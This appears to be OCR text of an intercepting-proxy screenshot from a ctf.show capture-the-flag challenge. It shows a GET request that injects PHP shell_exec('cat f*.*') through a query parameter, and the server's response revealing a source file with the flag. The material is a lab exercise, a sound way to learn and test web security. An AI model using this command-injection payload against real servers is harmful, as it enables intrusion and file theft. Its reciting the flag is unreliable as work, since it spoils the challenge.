 GET request to https://1fb47fad-3ed9-4ebd-b284-500c4618135d.challenge.ctf.show/?c=echo+shell_exec(%22cat+f*.*%22);
Previous
Next
Action
Request
Pretty
Raw
Hex
\n
1 GET /?c=echo+shell_exec(%22cat+f*.*%22); HTTP/1.1
2 Host: 1fb47fad-3ed9-4ebd-b284-500c4618135d.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 06:05:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Contro
l,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
11 Access-Control-Max-Age: 1728000
12 Content-Length: 280
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:14:07
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 00:14:17
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag = 'ctfshow{be221fd7-4855-437f-94cb-50cd85ac165d}';
28
Search
0 highlights
Inspector